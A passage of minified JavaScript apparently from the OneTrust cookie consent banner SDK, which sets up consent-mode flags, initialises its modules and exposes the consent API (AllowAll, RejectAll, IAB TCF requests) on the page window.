landingpage"===t||t===J.BannerVariables.doNotTrackText)return!0})})},Et.prototype.getIsSoftOptInMode=function(){return!J.BannerVariables.domainData.Groups.some(function(e){var t=ue.safeGroupDefaultStatus(e).toLowerCase();return"inactive landingpage"!==t&&"always active"!==t||e.SubGroups.some(function(e){var t=ue.safeGroupDefaultStatus(e).toLowerCase();if("inactive landingpage"!==t&&"always active"!==t)return!0})})},Et);function Et(){J.setConsentModelFlag(this.getIsOptInMode(),this.getIsSoftOptInMode())}b.initPolyfill(),oe=new ne,window.otStubData&&(m.moduleInitializer=window.otStubData.domainData,oe.setBannerScriptElement(window.otStubData.stubElement),J.setRegionRule(window.otStubData.regionRule),J.userLocation=window.otStubData.userLocation,J.setbannerDataParentURL(window.otStubData.bannerBaseDataURL),J.BannerVariables.mobileOnlineURL=y(J.BannerVariables.mobileOnlineURL,window.otStubData.mobileOnlineURL),window.otStubData=null,window.OneTrustStub=null),function(){l(this,void 0,void 0,function(){return p(this,function(e){return Ee=new Oe,ze=new je,Ue=new _e,Ge=new He,rt=new ut,kt=new yt,ht=new bt,Ye=new Re,We=new Ke,Ne=new Se,tt=new ot,vt=new Mt,mt=new Ct,Le=new De,h=new f,K=new X,m.moduleInitializer.MobileSDK?St=new xt:Lt=new Dt,se=new ie,J.setBannerScriptData().then(function(e){!function(t){l(this,void 0,void 0,function(){return p(this,function(e){switch(e.label){case 0:return window.OneTrust=window.Optanon=Object.assign({},window.OneTrust,function(e){var t,o=m.moduleInitializer.MobileSDK;t=o?St:Lt;var n={AllowAll:t.AllowAll,BlockGoogleAnalytics:t.BlockGoogleAnalytics,Close:t.Close,getCSS:t.getCSS,GetDomainData:t.GetDomainData,getGeolocationData:t.getGeolocationData,getHTML:t.getHTML,Init:t.Init,InitializeBanner:t.InitializeBanner,initializeCookiePolicyHtml:Ye.insertCookiePolicyHtml.bind(Ye),InsertHtml:t.InsertHtml,InsertScript:t.InsertScript,IsAlertBoxClosed:t.IsAlertBoxClosed,IsAlertBoxClosedAndValid:t.IsAlertBoxClosedAndValid,LoadBanner:t.LoadBanner,OnConsentChanged:Le.OnConsentChanged,ReconsentGroups:t.ReconsentGroups,RejectAll:t.RejectAll,SetAlertBoxClosed:t.SetAlertBoxClosed,setGeoLocation:mt.setGeoLocation,ToggleInfoDisplay:t.ToggleInfoDisplay,TriggerGoogleAnalyticsEvent:t.TriggerGoogleAnalyticsEvent,useGeoLocationService:t.useGeoLocationService,FetchAndDownloadPC:t.FetchAndDownloadPC};e.IsConsentLoggingEnabled&&(n.getDataSubjectId=t.getDataSubjectId,n.setConsentProfile=t.setConsentProfile,n.setDataSubjectId=t.setDataSubjectId);o&&(n.mobileOnlineURL=t.mobileOnlineURL,n.otCookieData=J.otCookieData);e.IsIabEnabled&&(n.updateConsentFromCookies=Le.updateConsentFromCookie,"IAB"===e.IabType?(n.getConsentDataRequest=se.getConsentDataRequest,n.getPingRequest=se.getPingRequest,n.getVendorConsentsRequest=se.getVendorConsentsRequest):"IAB2"===e.IabType&&(n.getPingRequest=se.getPingRequestForTcf,n.getVendorConsentsRequestV2=se.getVendorConsentsRequestV2));return n}(t.DomainData)),J.initializeBannerVariables(t),le=new ce,ue=new pe,new Pt,ye=new ge,Ie=new Me,be=new me,Xe=new $e,[4,ht.init()];case 1:return e.sent(),[4,J.initializeIABModule()];case 2:return e.sent(),mt.postGeolocationCall(),J.BannerVariables.domainData.IsIabEnabled&&"IAB"===J.BannerVariables.domainData.IabType&&(window.__cmp=m.moduleInitializer.otIABModuleData.excuteAPI,m.moduleInitializer.otIABModuleData.proccessQueue()),m.moduleInitializer.MobileSDK?St.Init():Lt.Init(),J.isIABCrossConsentEnabled()||(m.moduleInitializer.MobileSDK?St.LoadBanner():Lt.LoadBanner()),[2]}})})}(e)}),[2]})})}()}();
